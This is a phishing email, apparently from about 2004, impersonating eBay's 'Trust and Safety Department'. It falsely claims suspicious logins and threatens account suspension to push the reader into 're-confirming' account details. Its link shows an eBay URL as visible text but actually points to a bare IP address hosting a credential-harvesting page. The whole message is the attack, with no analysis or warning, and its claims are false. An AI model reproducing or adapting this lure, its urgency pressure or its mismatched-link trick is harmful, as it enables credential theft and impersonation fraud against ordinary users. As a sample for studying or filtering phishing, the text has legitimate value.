 eBay member:
We recently have determined that different computers
have logged onto your eBay account, and multiple
password failures were present before the logons.
We now need you to re-confirm your account information to us.
If this is not completed by November 30, 2004, we will be forced to suspend your
account indefinitely, as it may have been used for fraudulent purposes.
We thank you for your cooperation in this manner..
To confirm your eBay records click here:
<a HREF=3Dhttp://140.130.108.11/account/aw-confirm/ebayDLLupdate/index.html
target=3D"_self">http://cgi1.ebay.com/aw-cgi/ebayISAPI.dll?UPdate</a>
We appreciate your
support and understanding, as we work together to keep
eBay a safe place to trade..
Thank you for your patience in this matter..
Trust and Safety
Department
eBay Inc..